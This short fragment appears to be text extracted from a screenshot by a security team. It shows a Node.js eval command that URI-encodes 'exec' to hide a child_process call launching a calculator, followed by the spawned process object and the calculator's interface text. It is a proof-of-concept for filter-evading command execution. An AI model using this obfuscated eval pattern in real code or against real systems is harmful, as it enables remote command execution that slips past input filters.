 > eval(decodeURI("require(%27child_process%27).e%78ec(%27mate-calc%27)"));
ChildProcess {
_events: [Object: null prototype] {
close: [Function: exithandler],
error: [Function: errorhandler]
},
_eventsCount: 2,
_maxListeners: undefined,
_closesNeeded: 3,
_closesGot: 0,
connected: false,
signalCode: null,
exitCode: null,
killed: false,
spawnfile: '/bin/sh',
_handle: Process {
onexit: [Function],
pid: 9996,
[Symbol(owner_symbol)]: [Circular]
},
spawnargs: [ '/bin/sh', '-c', 'mate-calc' ],
计算器
计算器(C) 模式(M) 帮助(H)
7 8 9 ÷ 撤销 清除
4 5 6 × ( )
1 2 3 x²
0 . % + =
Khan安全团队